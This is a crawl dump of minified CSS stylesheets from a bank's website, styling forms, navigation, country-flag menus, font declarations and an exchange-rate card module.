1px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.FormulariosOriginales form #centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}.FormulariosOriginales form #centro_consultas .social-icons a{margin-right:5px;}@media(max-width:787px){.FormulariosOriginales form #centro_consultas p{font-size:25px;}}@media all and (max-width:770px){.FormulariosOriginales form #footer_main{text-align:center;}.FormulariosOriginales form #centro_consultas{display:inline-block;margin:0;float:none;}.FormulariosOriginales form #targeta_extraviada{display:none;}.FormulariosOriginales form #footer_main footer{text-align:center;}}@media(max-width:787px){.FormulariosOriginales form #centro_consultas p{font-size:18px;}}@media all and (max-width:530px){.FormulariosOriginales form #footer_main footer *{font-size:12px;}.FormulariosOriginales form #centro_consultas p{font-size:27px;line-height:20px;}.FormulariosOriginales form #centro_consultas p small{font-size:13px;}}.FormulariosOriginales form #header_main{background-color:#fefefe;margin:0;}.FormulariosOriginales form #main_nav{border-top:solid 3px #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form #logo_promerica{padding-left:270px;height:90px;background-image:url(../../../../../img/header/logo_banpro.jpg);background-repeat:no-repeat;background-position:center left;font-size:0;}.FormulariosOriginales form #logo_promerica h1{margin-top:0;margin-bottom:0;}.FormulariosOriginales form #logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}.FormulariosOriginales form #logo_promerica:active,.FormulariosOriginales form #logo_promerica:focus,.FormulariosOriginales form #logo_promerica:hover,.FormulariosOriginales form #logo_promerica:visited{text-decoration:none;}.FormulariosOriginales form #header_main form{font-size:0;background-color:#f0f0f0;}.FormulariosOriginales form #header_main form *{display:inline-block;background-color:transparent;}.FormulariosOriginales form #header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}.FormulariosOriginales form #header_main form button{background-image:url(../../../../../img/header/search_icon.jpg);background-position:center center;background-repeat:no-repeat;border:0;width:36px;height:36px;vertical-align:bottom;}.FormulariosOriginales form #header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;background-position:center center;background-repeat:no-repeat;width:28px;height:37px;vertical-align:top;display:block;}.FormulariosOriginales form #header_main #flags_icons #honduras{background-image:url(../../../../../img/flags/Honduras.png);}.FormulariosOriginales form #header_main #flags_icons #nicaragua{background-image:url(../../../../../img/flags/Nicaragua.png);}.FormulariosOriginales form #header_main #flags_icons #panama{background-image:url(../../../../../img/flags/Panama.png);}.FormulariosOriginales form #header_main #flags_icons #repdom{background-image:url(../../../../../img/flags/RepublicaDominicana.png);}.FormulariosOriginales form #header_main #flags_icons ul{float:right;right:-2px;left:auto;width:auto;min-width:140px;}.FormulariosOriginales form #header_main #flags_icons ul li{padding:0;text-align:right;}.FormulariosOriginales form #header_main #flags_icons ul li:hover{background-color:transparent;}.FormulariosOriginales form #header_main #flags_icons ul li a{padding:5px 20px;}.FormulariosOriginales form #header_main #flags_icons ul li:hover a{background-color:#0d703a;color:#fff;}.FormulariosOriginales form #header_main section{padding:26px 0;}.FormulariosOriginales form #header_main section .dropdown,.FormulariosOriginales form #header_main section .hover_btn,.FormulariosOriginales form #header_main section form,.FormulariosOriginales form #header_main section nav{display:inline-block;vertical-align:middle;margin-left:10px;}.FormulariosOriginales form #main_nav .dropdown,.FormulariosOriginales form #main_nav a{display:inline-block;vertical-align:bottom;}.FormulariosOriginales form #main_nav .dropdown button,.FormulariosOriginales form #main_nav a{background-color:transparent;border:0;color:#fff;font-size:14px;padding:14px 0;margin-right:27px;line-height:12px;font-size:14px!important;}.FormulariosOriginales form .dropdown li{background-image:none;padding:0;}.FormulariosOriginales form #main_nav .dropdown button:hover,.FormulariosOriginales form #main_nav a:hover{color:#eee;}.FormulariosOriginales form #main_nav a.active,.FormulariosOriginales form #main_nav a:active,.FormulariosOriginales form #main_nav a:focus,.FormulariosOriginales form #main_nav a:hover,.FormulariosOriginales form #main_nav a:visited{text-decoration:none;}.FormulariosOriginales form #main_nav .menu ul button.active,.FormulariosOriginales form #main_nav a.active{font-weight:700;font-style:normal;}.FormulariosOriginales form #main_nav .menu ul{list-style:none;z-index:9999;background-color:#545454;padding:0;margin:0 0 0 -10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:0;-webkit-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);-moz-box-shadow:0 5px 3px 4px rgba(1,2,2,.25);box-shadow:0 5px 3px 4px rgba(1,2,2,.35);display:none;position:absolute;top:40px;left:0;}.FormulariosOriginales form #main_nav .menu ul li{border-bottom:solid 1px #767676;min-width:260px;margin:0;}.FormulariosOriginales form #main_nav .menu ul a{display:block;margin:0;padding:7px 10px;border-bottom:solid 1px #434343;font-weight:300;font-style:normal;font-size:16px;line-height:18px;}.FormulariosOriginales form #main_nav .menu ul a:hover,.FormulariosOriginales form #main_nav .menu ul li.active a{background-color:#3e3e3e;font-weight:300;font-style:normal;color:#fff;}.FormulariosOriginales form #main_nav .menu ul li:last-child,.FormulariosOriginales form #main_nav .menu ul li:last-child a{border-bottom:0;}.FormulariosOriginales form #main_nav #enlinea_btn{background-color:#79c15d;margin:0;padding-right:15px;padding-left:15px;text-transform:uppercase;font-size:15px;font-weight:700;font-style:normal;}.FormulariosOriginales form #main_nav #enlinea_btn:after{content:"";background-image:url(../../../../../img/header/arrow_btn.png);display:inline-block;width:6px;height:13px;vertical-align:initial;margin-left:5px;margin-top:-2px;}.FormulariosOriginales form #main_nav #enlinea_btn:hover{background-color:#87c46f;color:#fff;}.FormulariosOriginales form .dropdown#flags_icons{display:inline-block;}.FormulariosOriginales form #close_nav,.FormulariosOriginales form #open_nav{display:none;}.FormulariosOriginales form #main_nav .menu{width:100%;margin:0;}.FormulariosOriginales form #main_nav .menu li{float:left;padding:0;margin:0;background-image:none;position:relative;}.FormulariosOriginales form #main_nav .menu li:hover ul{display:block;}@media all and (max-width:1080px){.FormulariosOriginales form #header_main{border-bottom:solid 3px #79c15d;padding:10px 0;}.FormulariosOriginales form #header_main section .dropdown,.FormulariosOriginales form #header_main section form,.FormulariosOriginales form #header_main section nav{display:none;}.FormulariosOriginales form #main_nav{position:absolute;top:0;width:100%;z-index:900;border:0;background-color:transparent;display:none;}.FormulariosOriginales form #main_nav.active{display:block;}.FormulariosOriginales form #main_nav::after{content:"";position:fixed;top:-200px;right:0;bottom:0;left:0;z-index:900;background-color:#ececec;opacity:.95;}.FormulariosOriginales form #open_nav{cursor:pointer;float:right;margin:0;font-size:32px;padding:0;color:#0d703a;line-height:normal;display:block;}.FormulariosOriginales form #close_nav{cursor:pointer;font-size:40px;position:absolute;z-index:9999;color:#666;right:0;top:0;padding:36px 17px;display:block;}.FormulariosOriginales form #main_nav .container{z-index:999;position:relative;padding-top:250px!important;background-image:url(../../../../../img/bienvenidos/promerica_logo.png);background-repeat:no-repeat;background-position:center 100px;}.FormulariosOriginales form #main_nav .menu ul,.FormulariosOriginales form #main_nav a{display:block;text-align:center;margin:0;position:relative;}.FormulariosOriginales form #main_nav .menu li{display:block;float:none;width:100%;}.FormulariosOriginales form #main_nav #enlinea_btn,.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav a{margin:0;padding:24px;font-size:30px;font-weight:700;text-transform:uppercase;line-height:inherit;color:#434343;}.FormulariosOriginales form #main_nav #enlinea_btn{float:none!important;bottom:0;display:block;margin-top:30px;background-color:transparent;color:#79c15d;}.FormulariosOriginales form #main_nav #enlinea_btn:after{display:none;}.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav .menu ul a:hover,.FormulariosOriginales form #main_nav a:hover{color:#000;background-color:transparent;}.FormulariosOriginales form #main_nav #enlinea_btn:hover{background-color:transparent;color:#0d703a;}.FormulariosOriginales form #main_nav .menu ul{position:relative;float:none;background-color:transparent;box-shadow:none;margin:-10px 0 30px;top:0;display:none;}.FormulariosOriginales form #main_nav .menu ul a,.FormulariosOriginales form #main_nav .menu ul li{border:0;}.FormulariosOriginales form #main_nav .menu ul a{color:#666;font-size:23px;font-weight:400;padding:13px;}.FormulariosOriginales form #main_nav .menu ul a:hover{background-color:transparent;}.FormulariosOriginales form #main_nav ul.menu li ul.expand{display:block;}.FormulariosOriginales form #main_nav .menu li:hover ul{display:none;}}@media all and (max-width:530px){.FormulariosOriginales form #main_nav .container{background-size:200px;background-position:center 70px;padding-top:170px!important;}.FormulariosOriginales form #main_nav #enlinea_btn,.FormulariosOriginales form #main_nav .dropdown button,.FormulariosOriginales form #main_nav a{font-size:21px;padding:12px;}.FormulariosOriginales form #main_nav #enlinea_btn{margin-top:20px;}.FormulariosOriginales form #logo_promerica{height:70px;background-size:contain;padding-left:220px;}.FormulariosOriginales form #logo_promerica span{font-size:20px;padding-top:28px;display:none;}.FormulariosOriginales form #header_main section{padding:16px 0;}.FormulariosOriginales form #open_nav{width:35px;height:35px;text-align:center;font-size:30px;}.FormulariosOriginales form #close_nav{width:35px;height:35px;padding:0;margin:30px 20px;font-size:31px;text-align:center;}.FormulariosOriginales form #main_nav .menu li{float:none;width:100%;}.FormulariosOriginales form #main_nav .menu ul a{font-size:15px;padding:7px;}.FormulariosOriginales form #main_nav .menu ul{margin-top:0;}}.FormulariosOriginales form .catpcha_center{margin:0 auto;width:32%;}.FormulariosOriginales form .boton{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;color:#fff;background-color:#298955;border-color:#298955;}.FormulariosOriginales form button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:#fff;border:0;font-weight:700;border-radius:50px;border:3px solid #808080;}.FormulariosOriginales form header h1::after{color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.FormulariosOriginales form header h1{color:#666;font-size:19px;font-weight:300;}.FormulariosOriginales form .main_title{font-size:20px;font-weight:300;font-style:normal;}.FormulariosOriginales form .imgmodal{width:100%;height:100%;}@media screen and (min-width:834px) and (max-width:1193px){.FormulariosOriginales form .bannerLogin.slider .content_slider{height:400px!important;}.FormulariosOriginales form .bannerLogin .carousel-inner .carousel-item .container{max-width:100%;height:400px;}}.FormulariosOriginales form .acordeonNotificaciones summary{display:inline-flex;width:100%;gap:11px;color:#00693c;align-items:center;}.FormulariosOriginales form .acordeonNotificaciones summary i{transition:.3s;}.FormulariosOriginales form .acordeonNotificaciones summary p{margin-bottom:0;font-weight:400;font-size:19px;line-height:31px;}.FormulariosOriginales form .acordeonNotificaciones .contenidoAcordeonAnno{margin:20px 0 20px 32px;}.FormulariosOriginales form .acordeonNotificaciones.itemNotificaciones{margin-bottom:10px;}.FormulariosOriginales form .acordeonNotificaciones.itemNotificaciones[open] .cabeceraAcordeon.itemNotificaciones i{transform:rotate(180deg);}.FormulariosOriginales form .tipo_cambio p{font-size:18px!important;}.FormulariosOriginales form h2{font-size:20px!important;}.FormulariosOriginales form .fourth_section_sucursales a{font-size:20px!important;}.FormulariosOriginales form .umb-grid{width:100%;margin-left:auto;}.FormulariosOriginales form .grid-section .container{padding-right:20px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-6 img{vertical-align:middle;padding-top:30px;}.FormulariosOriginales form .grid-section .col-md-6 p{margin:5px 5px 5px 5px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-12 p{margin:1px 1px 1px 1px;text-align:justify;}.FormulariosOriginales form .grid-section .col-md-12 img{max-width:700px!important;}@media all{.FormulariosOriginales form .umb-grid{width:100%;margin:auto;}.FormulariosOriginales form .umb-grid .col-md-12{padding:0 0 0 0;}.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section .grid-section .container{width:100%;padding:0 0 0 0;}.FormulariosOriginales form .grid-section .col-md-6 img{padding:1px 1px 1px 1px;display:table-cell;margin:auto;}.FormulariosOriginales form .grid-section .col-md-6 p{margin:2px 2px 2px 2px;padding-left:5px;padding-top:25px;}.FormulariosOriginales form .grid-section .col-md-12 p{margin:1px 1px 1px 1px;width:100%;text-align:left;}.FormulariosOriginales form .grid-section .col-md-8 p{margin:1px 1px 1px 1px;width:75%;text-align:left;}.FormulariosOriginales form .col-md-8 .umb-grid .grid-section{width:75%!important;margin:auto!important;}.FormulariosOriginales form .columna812Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.FormulariosOriginales form .columna812Grid .grid-section .col-md-8 img{max-width:75%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section{width:75%!important;margin:auto!important;}.FormulariosOriginales form .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .columnaPromocion .umb-grid .grid-section{width:40%!important;margin:auto!important;}.FormulariosOriginales form .columnaPromocion .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}}@media(max-width:768px){.FormulariosOriginales form .columnaPromocion .umb-grid .grid-section,.FormulariosOriginales form .columna812Grid .umb-grid .grid-section,.FormulariosOriginales form .columna1212Grid .umb-grid .grid-section{width:100%!important;margin:auto!important;}.FormulariosOriginales form .columnaPromocion .grid-section .col-md-8 img,.FormulariosOriginales form .columna812Grid .grid-section .col-md-8 img,.FormulariosOriginales form .columna1212Grid .grid-section .col-md-8 img{max-width:100%!important;padding-right:20px;padding-left:20px;}.FormulariosOriginales form .grid-section .col-md-12 img{max-width:100%!important;padding-right:0;padding-left:0;}}@media(min-width:992px){.FormulariosOriginales form .col-lg-6{width:40%;}}.FormulariosOriginales form aside .btn{font-size:12px!important;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?');src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf') format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?');src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf') format('truetype');font-weight:200;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?');src:local('Nunito Sans Light'),local('NunitoSans-Light'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Light.ttf') format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?');src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-LightItalic.ttf') format('truetype');font-weight:300;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?');src:local('Nunito Sans Regular'),local('NunitoSans-Regular'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Regular.ttf') format('truetype');font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:normal;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?');src:local('Nunito Sans Italic'),local('NunitoSans-Italic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Italic.ttf') format('truetype');font-weight:400;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?');src:local('Nunito Sans Medium'),local('NunitoSans-Medium'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Medium.ttf') format('truetype');font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?');src:local('Nunito Sans Medium Italic'),local('NunitoSans-MediumItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-MediumItalic.ttf') format('truetype');font-weight:500;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?');src:local('Nunito Sans SemiBold'),local('NunitoSans-SemiBold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBold.ttf') format('truetype');font-weight:600;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?');src:local('Nunito Sans SemiBold Italic'),local('NunitoSans-SemiBoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-SemiBoldItalic.ttf') format('truetype');font-weight:600;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:bold;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?');src:local('Nunito Sans Bold'),local('NunitoSans-Bold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Bold.ttf') format('truetype');font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:bold;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?');src:local('Nunito Sans Bold Italic'),local('NunitoSans-BoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BoldItalic.ttf') format('truetype');font-weight:700;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?');src:local('Nunito Sans ExtraBold'),local('NunitoSans-ExtraBold'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBold.ttf') format('truetype');font-weight:800;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?');src:local('Nunito Sans ExtraBold Italic'),local('NunitoSans-ExtraBoldItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-ExtraBoldItalic.ttf') format('truetype');font-weight:800;font-style:italic;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?');src:local('Nunito Sans Black'),local('NunitoSans-Black'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-Black.ttf') format('truetype');font-weight:900;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?');src:local('Nunito Sans Black Italic'),local('NunitoSans-BlackItalic'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.eot?#iefix') format('embedded-opentype'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff2') format('woff2'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.woff') format('woff'),url('../../../../../css/fonts/NunitoSans/NunitoSans-BlackItalic.ttf') format('truetype');font-weight:900;font-style:italic;font-display:swap;}.FormulariosOriginales form body{font-family:'Nunito Sans',Tahoma!important;font-size:16px;}.FormulariosOriginales form .fa,.FormulariosOriginales form .fab,.FormulariosOriginales form .fad,.FormulariosOriginales form .fal,.FormulariosOriginales form .far,.FormulariosOriginales form .fas{font-style:normal;}.FormulariosOriginales form header h1::after,.FormulariosOriginales form header h3::after{content:none!important;}@media(max-width:300px){html{background-color:#fff;}main,footer,#open_nav{display:none!important;}}main{min-height:calc(100vh - 306px);border-top:1px solid #0000;margin-top:-1px;}@media(max-width:767.98px){main{min-height:calc(100vh - 226px);}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/ModTipoCambioGDS.min.css?cdv=530660087
body_size: 341
content:
.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio{font-weight:800;font-size:24px;line-height:30px;letter-spacing:.5px;}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .titulo,.ModTipoCambioGDS .cardTipoDeCambio .cambio{font-weight:400;font-size:24px;line-height:36px;letter-spacing:.2px;}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .seleccionarMoneda{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}@media(max-width:767.98px){.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio{font-size:22px;line-height:28px;letter-spacing:.5px;}}.ModTipoCambioGDS{padding-top:88px;}@media(max-width:991.98px){.ModTipoCambioGDS{padding-top:24px;}}@media(max-width:767.98px){.ModTipoCambioGDS{padding-top:0;}.ModTipoCambioGDS .containerGDS{padding:0;}}.ModTipoCambioGDS .cardTipoDeCambio{background-color:#87cb53;border-radius:8px;outline:3px solid #0000;border:1px solid #87cb53;padding:16px;overflow:hidden;display:inline-flex;width:100%;justify-content:space-between;align-items:center;}@media(max-width:767.98px){.ModTipoCambioGDS .cardTipoDeCambio{border-radius:0;text-align:center;flex-direction:column;}}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio nav a,.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio nav p{color:#fff;}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .titulo{color:#00693c;}@media(max-width:767.98px){.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .titulo{margin-bottom:16px;}}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .seleccionarMoneda{color:#fff;font-style:italic;}@media(max-width:767.98px){.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .seleccionarMoneda{margin-bottom:16px;}}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .seleccionarMoneda .btnCambioMoneda{cursor:pointer;transition:.3s;color:#717171;}.ModTipoCambioGDS .cardTipoDeCambio .infoTipoDeCambio .seleccionarMoneda .btnCambioMoneda.active{color:#fff;}.ModTipoCambioGDS .cardTipoDeCambio .cambio{color:#00693c;text-transform:uppercase;}@media(max-width:767.98px){.ModTipoCambioGDS .cardTipoDeCambio .cambio{font-size:18px;}}.ModTipoCambioGDS .cardTipoDeCambio .cambio .monto{color:#fff;}.ModTipoCambioGDS .cardTipoDeCambio .cambio .monto *{color:#fff!important;}.ModTipoCambioGDS .cardTipoDeCambio .cambio #separator_line{font-size:34px;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Breadcrumbs.min.css?cdv=530660087
body_size: 301
content:
